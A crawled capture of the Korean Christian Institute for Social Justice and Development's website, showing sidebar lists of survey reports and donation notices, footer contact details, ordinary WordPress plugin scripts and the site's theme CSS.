											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D1423&amp;linkname=%EC%A7%90%EB%B0%94%EB%B8%8C%EC%9B%A8%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%2C%20%EB%B0%B1%EC%9D%B8%EC%86%8C%EC%9C%A0%EC%A7%80%EB%AC%B8%EC%A0%9C%EC%9D%98%20%EC%8B%A0%EC%86%8D%ED%95%9C%20%ED%95%B4%EA%B2%B0%20%EC%B4%89%EA%B5%AC" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D1423&amp;linkname=%EC%A7%90%EB%B0%94%EB%B8%8C%EC%9B%A8%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%2C%20%EB%B0%B1%EC%9D%B8%EC%86%8C%EC%9C%A0%EC%A7%80%EB%AC%B8%EC%A0%9C%EC%9D%98%20%EC%8B%A0%EC%86%8D%ED%95%9C%20%ED%95%B4%EA%B2%B0%20%EC%B4%89%EA%B5%AC" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D1423&amp;linkname=%EC%A7%90%EB%B0%94%EB%B8%8C%EC%9B%A8%EA%B5%90%ED%9A%8C%ED%98%91%EC%9D%98%ED%9A%8C%2C%20%EB%B0%B1%EC%9D%B8%EC%86%8C%EC%9C%A0%EC%A7%80%EB%AC%B8%EC%A0%9C%EC%9D%98%20%EC%8B%A0%EC%86%8D%ED%95%9C%20%ED%95%B4%EA%B2%B0%20%EC%B4%89%EA%B5%AC" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"4735128af8","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"6948bd90e1ac2","view_iframe":"","ajax_security":"29703bd656"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"3","content_uid":"1423","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=3&media_group=6948bd90e1ac2&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12
body_size: 472
content:
.so-widget-sow-image-default-9c7163b6ec5b .widget-title {
  text-align: left;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container > a {
  display: inline-block;
  width: 100%;
  max-width: 100%;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container .so-widget-image {
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12
body_size: 62468
content:
/**
 * Theme Name: Watson
 * Theme URI: http://thethemefoundry.com/wordpress/watson/
 * Author: The Theme Foundry
 * Author URI: http://thethemefoundry.com/
 * Description: A polished magazine theme with a touch of class. Perfect for photojournalists, bloggers and authors who prefer long-format content.
 * Version: 1.1.11
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: white, light, one-column, two-columns, right-sidebar, responsive-width, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, infinite-scroll, post-slider, theme-options, translation-ready, blog, fashion, journal, magazine, news, professional, sports, clean, elegant, formal, handcrafted, light, minimal, sophisticated
 */
/* _notes.scss
 * Theme notes
 * ------------------------------------------------------------------

This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:              17;
$line-height:          26;

---------------------------------------------------------
	Examples
---------------------------------------------------------

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.29412rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 17px
	font-size: 1rem; (17 / $rembase)
	line-height: 1.53em; ($line-height / 26)

---------------------------------------------------------
	Vertical spacing
---------------------------------------------------------

Vertical spacing between most elements should use 12px, 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 12px 0;
	margin: 0.70588rem 0; ( 12 / $rembase )
}

---------------------------------------------------------
	Further reading
---------------------------------------------------------

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/

------------------------------------------------------------------ */
/* _reset.scss
 * Zero it out
 * ------------------------------------------------------------------ */

 @import url('https://fonts.googleapis.com/css?family=Dokdo|Gothic+A1|Nanum+Gothic|Nanum+Gothic+Coding|Nanum+Myeongjo|Nanum+Pen+Script|Noto+Sans+KR|Noto+Serif+KR|Song+Myung|Sunflower:300&display=swap');

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

a:focus {
  outline: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

sub,
sup {
  font-size: 68.75%;
  line-height: 0;
  position: relative;
  letter-spacing: .1em;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
}

button,
input {
  line-height: normal;
  *overflow: visible;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

.clear {
  zoom: 1;
}
.clear:before, .clear:after {
  display: table;
  content: "";
}
.clear:after {
  clear: both;
}

/* _scaffolding.scss
 * Basic structure
 * ------------------------------------------------------------------ */
html {
  font-size: 100%;
  -webkit-transition: font-size 0.1s;
  -moz-transition: font-size 0.1s;
  transition: font-size 0.1s;
}
@media screen and (min-width: 900px) {
  html {
    font-size: 106.25%;
  }
}
@media screen and (max-height: 700px) {
  html {
    font-size: 100%;
  }
}

/*---------------------------------------------------------
	Body
-------------------------------------------------------- */
body {
  background-color: #fdfdfd;
  text-rendering: optimizeLegibility;
  font-family: 'Noto Serif KR', serif;
  line-height: 1.55;
  color: #1c1c1c;
  padding: 2.2rem 0 0 0;
}

/*---------------------------------------------------------
	Structure
-------------------------------------------------------- */
div[role="main"] {
  zoom: 1;
}
div[role="main"]:before, div[role="main"]:after {
  display: table;
  content: "";
}
div[role="main"]:after {
  clear: both;
}

#container {
  max-width: 1000px;
  margin: 0 auto;
  background: #fdfdfd;
  zoom: 1;
  padding: 28px;
  padding: 1.64706rem;
  padding-bottom: 48px;
  padding-bottom: 2.82353rem;
}
@media screen and (min-width: 600px) {
  #container {
    padding: 28px 144px;
    padding:  1.64706rem 8.47059rem;
  }
}
@media screen and (min-width: 900px) {
  #container {
    padding: 56px;
    padding: 0 3.29412rem;
   
  }
}
#container:before, #container:after {
  display: table;
  content: "";
}
#container:after {
  clear: both;
}

.wrapper,
.page-wrapper {
  max-width: 724px;
  margin: 0 auto;
}

@media screen and (min-width: 900px) {
  .content {
    width: 61.33333%;
    float: left;
    border-right: 1px solid #e3e3e3;
  }
}

.entry {
  margin: 0 auto;
}

.entry p,
.entry ul,
.entry ol,
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6,
.entry > div,
.entry pre,
.entry table,
.entry dl,
.entry form,
.entry address,
.entry details,
.entry footer.post-footer,
#comments {
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 900px) {
  .entry p,
  .entry ul,
  .entry ol,
  .entry h1,
  .entry h2,
  .entry h3,
  .entry h4,
  .entry h5,
  .entry h6,
  .entry > div,
  .entry pre,
  .entry table,
  .entry dl,
  .entry form,
  .entry address,
  .entry details,
  .entry footer.post-footer,
  #comments {
    max-width: 492px;
  }
}

/*---------------------------------------------------------
	Selection
-------------------------------------------------------- */
::-moz-selection {
  background: #fefeca;
  text-shadow: none;
}

::-webkit-selection {
  background: #fefeca;
  text-shadow: none;
}

::selection {
  background: #fefeca;
  text-shadow: none;
}

img::selection {
  background: transparent;
}

img::-moz-selection {
  background: transparent;
}

/*---------------------------------------------------------
	Links
-------------------------------------------------------- */
a {
  color: #d00f1a;
  text-decoration: none;
}
a:hover {
  -webkit-transition: color 0.06s ease-in-out;
  -moz-transition: color 0.06s ease-in-out;
  transition: color 0.06s ease-in-out;
}

/*---------------------------------------------------------
	Base
-------------------------------------------------------- */
ul, ol, dl, p, details, address, .vcard, figure, pre, fieldset, table, dt, dd, hr {
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}

p, ul, ol, dl, blockquote {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}

pre,
code,
input,
textarea {
  font: inherit;
}

/*---------------------------------------------------------
	Headings
-------------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
  font-weight: normal;
  word-wrap: break-word;
  clear: both;
  color: #101010;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
  margin-top: 36px;
  margin-top: 2.11765rem;
}

h1 {
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 600;
  line-height: 1.15;
  letter-spacing: -.02em;
  margin-top: 0;
  font-size: 30px;
  font-size: 1.76471rem;
}
@media screen and (min-width: 600px) {
  h1 {
    line-height: 1.2;
    font-size: 36px;
    font-size: 2rem;
  }
}

h2 {
  font-style: italic;
  letter-spacing: .01em;
  font-size: 20px;
  font-size: 1.17647rem;
}

h3 {
  letter-spacing: .05em;
  font-weight: bold;
  font-size: 18px;
  font-size: 1.05882rem;
}

h4 {
  letter-spacing: .1em;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 0.8rem;
}

h5 {
  color: #d00f1a;
  font-size: 16px;
  font-size: 0.94118rem;
}

h6 {
  font-style: italic;
  color: #474747;
  font-size: 16px;
  font-size: 0.94118rem;
}

.subheading {
  margin-top: 0;
}

/*---------------------------------------------------------
	Elements
-------------------------------------------------------- */
blockquote {
  letter-spacing: .05em;
  font-weight: bold;
  margin: 12px 0;
  line-height: 1.6;
  letter-spacing: .01em;
  clear: both;
  color: #101010;
  zoom: 1;
  font-size: 18px;
  font-size: 1.05882rem;
}
blockquote:before, blockquote:after {
  display: table;
  content: "";
}
blockquote:after {
  clear: both;
}
blockquote p {
  line-height: 1.52;
}
@media screen and (min-width: 900px) {
  blockquote p {
    line-height: 1.56;
  }
}
blockquote cite {
  font-weight: normal;
  font-style: normal;
  display: block;
  color: #858585;
  font-family: 'Noto Serif KR', serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
blockquote cite a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
blockquote cite a:hover {
  color: #474747;
}

.entry blockquote {
  width: 100%;
  max-width: 608px;
  float: left;
}
.entry blockquote p {
  max-width: 608px;
}

q:before {
  content: "\201C";
}
q:after {
  content: "\201D";
}

tt,
kbd,
pre,
code,
samp {
  font-family: Consolas, Monaco, "Courier New", Courier, monospace;
  font-weight: normal;
  word-spacing: -.2em;
  color: #474747;
  font-size: 14px;
  font-size: 0.82353rem;
  padding: 2px 3px;
  padding:  0.11765rem 0.17647rem;
}

mark {
  background: #ffc;
  background: rgba(255, 255, 204, 0.1);
  color: #474747;
  text-shadow: none;
  font-style: italic;
  padding: 2px 3px;
  padding:  0.11765rem 0.17647rem;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

code {
  background: #f2f2f2;
}

abbr,
acronym,
dfn {
  cursor: help;
  text-transform: lowercase;
  font-variant: small-caps;
  line-height: 1;
  font-size: 1.35em;
}

pre {
  display: block;
  word-wrap: break-word;
  overflow: auto;
  white-space: pre-wrap;
  background: #f2f2f2;
  padding: 24px;
  padding: 1.41176rem;
}

details {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
details a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
details a:hover {
  color: #474747;
}
details summary {
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
details :focus {
  outline: none;
}

ins {
  color: #d43c33;
  text-decoration: none;
}

small {
  font-size: .75em;
}

big {
  font-size: 1.25em;
}

hr {
  background: url(images/hr.svg) center no-repeat;
  border: none;
  height: 5px;
  clear: both;
  margin: 36px 0;
}

/*---------------------------------------------------------
	Extras
-------------------------------------------------------- */
.excerpt {
  line-height: 1.52;
  font-size: 20px;
  font-size: 1.17647rem;
}

.run-in {
  text-transform: lowercase;
  font-variant: small-caps;
  color: #d00f1a;
  margin-right: -.05em;
  letter-spacing: .05em;
  font-size: 1.15em;
}

.footnote {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
.footnote a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.footnote a:hover {
  color: #474747;
}
.footnote a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.footnote a:hover {
  color: #474747;
}

